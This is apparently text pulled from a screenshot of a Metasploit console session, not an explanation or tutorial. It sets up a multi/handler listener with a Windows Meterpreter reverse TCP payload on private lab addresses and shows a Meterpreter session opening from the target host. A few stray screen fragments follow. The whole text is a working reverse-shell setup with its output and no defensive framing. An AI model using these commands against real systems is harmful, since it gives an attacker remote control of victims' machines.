 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 172.16.0.11
lhost => 172.16.0.11
msf5 exploit(multi/handler) > set lport 14444
lport => 14444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.0.11:14444
[*] Sending stage (180291 bytes) to 172.16.2.185
[*] Meterpreter session 1 opened (172.16.0.11:14444 -> 172.16.2.185:41917) at 2021-01-18 23:27:39 +0800
meterpreter >
ma
Desktop
Trash
NETWORK